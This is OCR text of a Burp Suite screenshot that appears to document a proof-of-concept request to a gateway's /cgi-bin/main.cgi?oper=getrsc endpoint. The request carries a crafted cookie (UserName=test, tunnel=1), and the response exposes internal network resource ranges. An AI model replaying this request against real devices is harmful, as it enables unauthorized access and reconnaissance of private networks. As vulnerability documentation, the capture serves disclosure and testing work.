 Burp Suite Professional v2020.11 - Temporary Project - Holy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target:
Request
Pretty Raw \n Actions
1 GET /cgi-bin/main.cgi?oper=getrsc HTTP/1.1
2 Host:
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UserName=test; SessionId=1114345312; FirstVist=1; Skin=1; tunnel=1
14
15
Search... 0 matches
Response
Pretty Raw Render \n Actions
139 <td align=center bgcolor=#FFFFFF>
<table width=100% border=0 cellspacing=1 cellpadding=0>
140 <tr align=center bgcolor=#C3D9FF>
141 <td width=20% height=25>
资源名称
</td>
142 <td width=20%>
资源地址
</td>
143 <td width=20%>
资源掩码
</td>
144 <td width=40%>
备注
</td>
145 </tr>
146 <tr align=center onmouseout=this.style.backgroundColor='' onmouseover=this.style.backgrou
147 <td height='30' align='left'>
&nbsp;&nbsp;<img src="/images/res_icon/default.jpg" style='vertical-align:middle;' wi
&nbsp;&nbsp;172.16.0.0
</td>
148 <td>
172.16.0.0
</td>
149 <td>
255.255.0.0
</td>
150 <td style="word-break:break-all">
</td>
151 </tr>
152 <tr align=center onmouseout=this.style.backgroundColor='' onmouseover=this.style.backgrou
153 <td height='30' align='left'>
&nbsp;&nbsp;<img src="/images/res_icon/default.jpg" style='vertical-align:middle;' wi
&nbsp;&nbsp;10.10.0.0
</td>
154 <td>
10.0.0.0
Search... 0 matches
INSPECTOR
NearSec
Done
12,090 bytes | 147 millis